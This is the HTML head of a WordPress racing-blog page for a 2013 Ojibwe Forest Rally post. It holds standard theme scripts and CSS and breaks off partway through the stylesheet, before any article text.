

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buildraceparty.com/2013-ojibwe-forest-rally/
body_size: 20728
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>2013 OJIBWE FOREST RALLY | Build Race Party</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://buildraceparty.com/xmlrpc.php" />
    <meta property="og:image" content="https://buildraceparty.com/wp-content/uploads/2014/04/IMG_6688.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Feed" href="https://buildraceparty.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Build Race Party &raquo; Comments Feed" href="https://buildraceparty.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buildraceparty.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.12"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://buildraceparty.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Cuprum%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://buildraceparty.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/racing/demo_style.css?ver=9.8' type='text/css' media='all' />
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5'></script>
<link rel='https://api.w.org/' href='https://buildraceparty.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buildraceparty.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://buildraceparty.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='2013 Rally West Virginia' href='https://buildraceparty.com/2013-rally-west-virginia/' />
<link rel='next' title='2013  Historic Grand Prix Zandvoort' href='https://buildraceparty.com/2013-historic-grand-prix-zandvoort/' />
<meta name="generator" content="WordPress 5.4.12" />
<link rel="canonical" href="https://buildraceparty.com/2013-ojibwe-forest-rally/" />
<link rel='shortlink' href='https://buildraceparty.com/?p=4042' />
<link rel="alternate" type="application/json+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://buildraceparty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbuildraceparty.com%2F2013-ojibwe-forest-rally%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/buildraceparty.com\/wp-admin\/","wpRestNonce":"eddc8d7b13","wpRestUrl":"https:\/\/buildraceparty.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/buildraceparty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/buildraceparty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#05508e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b5cc0b5819";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #05508e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #05508e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #05508e !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #05508e;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #05508e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #05508e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #05508e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #05508e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #05508e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #05508e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #05508e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #05508e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #05508e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #05508e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #05508e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(5, 80, 142, 0.7);
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #05508e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #05508e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #d7ff82;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #d7ff82;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d7ff82 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #d7ff82;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #d7ff82;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #05508e;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
